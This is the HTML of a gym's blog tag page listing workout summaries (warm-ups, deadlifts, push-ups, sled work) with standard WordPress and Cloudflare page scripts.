<span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/30-20-10-calories/" rel="tag">30-20-10 calories</a>, <a href="https://rippleffectraining.com/tag/bulgarian-bag-swings/" rel="tag">bulgarian bag swings</a>, <a href="https://rippleffectraining.com/tag/lateral-hops/" rel="tag">Lateral Hops</a>, <a href="https://rippleffectraining.com/tag/oh-plate-hold/" rel="tag">OH Plate Hold</a>, <a href="https://rippleffectraining.com/tag/oh-walking-lunge/" rel="tag">OH Walking Lunge</a>, <a href="https://rippleffectraining.com/tag/power-wo/" rel="tag">Power WO</a>, <a href="https://rippleffectraining.com/tag/push-press/" rel="tag">push press</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/step-up-with-high-knee-drive/" rel="tag">Step Up with high knee drive</a></span></footer></article><hr/><article id="post-7963" class="post-7963 post type-post status-publish format-standard hentry category-power-athlete-training category-cycling-training-mountaineering-workouts tag-8-x-20-10sec-intervals tag-clanks tag-ghd-sit-up tag-kayakers tag-power tag-push-ups tag-ripple-effect-training tag-skaters-lunge tag-sled-pull tag-slsldl"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-june-6th-3/" title="In the Gym June 6th" rel="bookmark"> In the Gym June 6th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">June 6, 2025</span></section></header><section class="entry-summary"><p>Power 10:00 warmup Mobility/Stability 2&#215;8 Shoulder Openers 2&#215;5 Cuban Press 3&#215;5 Wall Squats 3&#215;5 SLSLDL (Per side) 2&#215;5 Pushups Then: 5x (Per side) Skaters Lunge with landmine 15m Seated Sled/KB pull X5 Rounds, rest 1 minute between rounds Then: 10x Weighted situp/GHD 10x Kayaker 10x Pushups 10x Clanks (Per side) X4 Rounds, rest as needed [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-athlete-training/" rel="category tag">Power</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/8-x-20-10sec-intervals/" rel="tag">8 x 20/10sec intervals</a>, <a href="https://rippleffectraining.com/tag/clanks/" rel="tag">Clanks</a>, <a href="https://rippleffectraining.com/tag/ghd-sit-up/" rel="tag">GHD Sit Up</a>, <a href="https://rippleffectraining.com/tag/kayakers/" rel="tag">Kayakers</a>, <a href="https://rippleffectraining.com/tag/power/" rel="tag">Power</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/skaters-lunge/" rel="tag">Skaters Lunge</a>, <a href="https://rippleffectraining.com/tag/sled-pull/" rel="tag">Sled Pull</a>, <a href="https://rippleffectraining.com/tag/slsldl/" rel="tag">SLSLDL</a></span></footer></article><hr/><article id="post-7938" class="post-7938 post type-post status-publish format-standard hentry category-strength category-cycling-training-mountaineering-workouts tag-body-rows tag-carbondale-co tag-goblet-squat tag-hip-lifts tag-mountain-athlete-training tag-push-ups tag-ripple-effect-training-center tag-side-plank tag-single-leg-squat-to-bench tag-sit-ups tag-sled-push tag-strength-wo tag-wall-sit-hold"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-april-28th-4/" title="In the Gym April 28th" rel="bookmark"> In the Gym April 28th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">April 28, 2025</span></section></header><section class="entry-summary"><p>Strength #12 10minutes cardio warm up 2 x 8 shoulder openers 2 x 5 cuban press 3 x 5 wall squats Any additional mobility/stability on own 3 x 8 Goblet Squats (deep, hip opening) 3 x 5 per side Single leg squat to bench Then &#8211; 30m Sled Push (heavy) 6x Body Rows @ rings [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/body-rows/" rel="tag">body rows</a>, <a href="https://rippleffectraining.com/tag/carbondale-co/" rel="tag">Carbondale CO</a>, <a href="https://rippleffectraining.com/tag/goblet-squat/" rel="tag">Goblet Squat</a>, <a href="https://rippleffectraining.com/tag/hip-lifts/" rel="tag">Hip Lifts</a>, <a href="https://rippleffectraining.com/tag/mountain-athlete-training/" rel="tag">Mountain Athlete Training</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training-center/" rel="tag">Ripple Effect Training Center</a>, <a href="https://rippleffectraining.com/tag/side-plank/" rel="tag">Side Plank</a>, <a href="https://rippleffectraining.com/tag/single-leg-squat-to-bench/" rel="tag">Single Leg squat to bench</a>, <a href="https://rippleffectraining.com/tag/sit-ups/" rel="tag">Sit Ups</a>, <a href="https://rippleffectraining.com/tag/sled-push/" rel="tag">Sled Push</a>, <a href="https://rippleffectraining.com/tag/strength-wo/" rel="tag">Strength WO</a>, <a href="https://rippleffectraining.com/tag/wall-sit-hold/" rel="tag">Wall sit Hold</a></span></footer></article><hr/><article id="post-6609" class="post-6609 post type-post status-publish format-standard hentry category-athletes category-power-endurance category-strength category-cycling-training-mountaineering-workouts tag-carolyn-parker tag-gym-jones tag-push-ups tag-ripple-effect-training tag-strength-workouts"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-july-30th-2/" title="In the Gym July 30th" rel="bookmark"> In the Gym July 30th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">July 30, 2021</span></section></header><section class="entry-summary"><p>10:00 warm up 2 × 8 shoulder openers 2 x 5 cuban press work on mobility 3 × 5 wall squats 2 x 8 goblet squats &#8211; deep, hip opening, focus on posture 2 x 30m tactical lunge Then: Work up to a heavy DL (find weight for 5 reps) Use Hex, KB, or BB [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/athletes/" rel="category tag">Athletes</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-endurance/" rel="category tag">Power Endurance</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/carolyn-parker/" rel="tag">Carolyn Parker</a>, <a href="https://rippleffectraining.com/tag/gym-jones/" rel="tag">Gym Jones</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/strength-workouts/" rel="tag">Strength Workouts</a></span></footer></article><hr/><article id="post-6528" class="post-6528 post type-post status-publish format-standard hentry category-athletes category-strength category-cycling-training-mountaineering-workouts tag-carbondale-co-fitness tag-dead-lift tag-heavy-pull-over tag-in-the-gym-wo tag-mountain-athlete-training tag-push-ups tag-ripple-effect-training-center"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-may-10th-3/" title="In the Gym May 10th" rel="bookmark"> In the Gym May 10th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">May 10, 2021</span></section></header><section class="entry-summary"><p>10:00 warm up ski/row/bike Work on mobility 2 × 8 shoulder openers 2 x 5 cuban press 3 × 5 wall squats 3 x 3 per side SLSLDL with single KB Then: Work up to a heavy DL heavy for 3 reps &#8211; BB, KB, or Hex Bar Then: 6 x 3 Deadlift (touch and [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/athletes/" rel="category tag">Athletes</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/carbondale-co-fitness/" rel="tag">Carbondale CO Fitness</a>, <a href="https://rippleffectraining.com/tag/dead-lift/" rel="tag">dead lift</a>, <a href="https://rippleffectraining.com/tag/heavy-pull-over/" rel="tag">Heavy Pull Over</a>, <a href="https://rippleffectraining.com/tag/in-the-gym-wo/" rel="tag">In the Gym WO</a>, <a href="https://rippleffectraining.com/tag/mountain-athlete-training/" rel="tag">Mountain Athlete Training</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training-center/" rel="tag">Ripple Effect Training Center</a></span></footer></article><hr/><article id="post-6378" class="post-6378 post type-post status-publish format-standard hentry category-athletes category-strength tag-carbondale-colorado tag-dead-lift tag-in-the-gym-workouts tag-mountain-athlete-training tag-push-ups tag-ripple-effect-training-center"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-december-4th-5/" title="In the Gym December 4th" rel="bookmark"> In the Gym December 4th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">December 21, 2020</span></section></header><section class="entry-summary"><p>10:00 Warm up Work on mobility/stability 2 x 8 Shoulder openers 2 x 5 Cuban press 3 x 5 Wall squats 30m Tactical Lunge 3 x 5 Reverse Fly Then: Warm up to Heavy Dead Lift Then: 6 x 3 Heavy Dead Lift Rest 90sec between sets During rest, do 5x Pull Ups Then: 5x [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/athletes/" rel="category tag">Athletes</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/carbondale-colorado/" rel="tag">Carbondale Colorado</a>, <a href="https://rippleffectraining.com/tag/dead-lift/" rel="tag">dead lift</a>, <a href="https://rippleffectraining.com/tag/in-the-gym-workouts/" rel="tag">In the Gym Workouts</a>, <a href="https://rippleffectraining.com/tag/mountain-athlete-training/" rel="tag">Mountain Athlete Training</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training-center/" rel="tag">Ripple Effect Training Center</a></span></footer></article><hr/><nav id="nav-below" class="navigation" role="navigation"><div class="nav-previous"><a href="https://rippleffectraining.com/tag/push-ups/page/2/" ><span class="meta-nav">&larr;</span> older</a></div><div class="nav-next"></div></nav></section></div></div></div></div></div><footer id="footer"><div class="container"><div class="row"><div class="col-lg-4"><div id="text-3" class="widget-wrapper widget_text"><div class="footer-title"><h4>Follow Ripple Effect</h4></div><div class="textwidget"><p> <a href="https://www.facebook.com/pages/Ripple-Effect/201184119959854" target="_blank">Facebook</a> <br/> <a href="https://www.instagram.com/rippleffectraining/" target="_blank">Instagram</a></p><p>Strength does not come from physical capacity. It comes from an indomitable will.</p></div></div></div><div class="col-lg-3 col-lg-offset-1"><div id="recent-posts-2" class="widget-wrapper widget_recent_entries"><div class="footer-title"><h4>Recent Posts</h4></div><ul><li> <a href="https://rippleffectraining.com/in-the-gym-january-19th-4/">In the Gym January 19th</a></li><li> <a href="https://rippleffectraining.com/in-the-gym-january-16th-5/">In the Gym January 16th</a></li><li> <a href="https://rippleffectraining.com/jan-14th/">In the Gym January 14th</a></li><li> <a href="https://rippleffectraining.com/in-the-gym-january-12th-4/">In the Gym January 12th</a></li></ul></div></div><div class="col-lg-3 col-lg-offset-1"><div id="text-2" class="widget-wrapper widget_text"><div class="footer-title"><h4>Location</h4></div><div class="textwidget"><p>RIPPLE EFFECT<br/> 2551 Dolores Way<br/> Carbondale, CO 81623<br/> Mobile: 970-773-3317</p></div></div></div></div></div></footer> <script defer type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script> <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rippleeffect\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.3" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.3" id="contact-form-7-js"></script> <script defer id="rmwr-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_596afb628b3a7dfe4446ef0c90dd4023.js?ver=4.0.0" id="rmwr-frontend-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/js/scripts.min.js?ver=6.8.3" id="bootstrap-script-js"></script> <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1467ccdbcf983d',t:'MTc2ODk3MzI3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>